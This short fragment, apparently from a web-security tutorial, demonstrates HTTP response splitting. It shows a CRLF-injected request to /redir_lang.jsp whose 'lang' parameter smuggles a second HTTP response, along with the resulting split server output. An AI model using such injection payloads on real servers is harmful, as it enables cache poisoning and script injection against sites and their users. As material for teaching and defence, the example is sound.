

# Example Split Response
HTTP/1.1 302 Moved Temporarily [CRLF]
Date: Wed, 24 Dec 2003 15:26:41 GMT [CRLF]
Location: http://10.1.1.1/by_lang.jsp?lang=foobar [CRLF]
Content-Length: 0 [CRLF]
[CRLF]
HTTP/1.1 200 OK [CRLF]
Content-Type: text/html [CRLF]
Content-Length: 19 [CRLF]
[CRLF]
<html>Shazam</html>
Server: WebLogic XMLX Module 8.1 SP1 Fri Jun 20 23:06:40 [CRLF]
[Garbage…]

/redir_lang.jsp?lang=foobar%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-
Type:%20text/html%0d%0aContent-
Length:%2019%0d%0a%0d%0a<html>Shazam</html>
20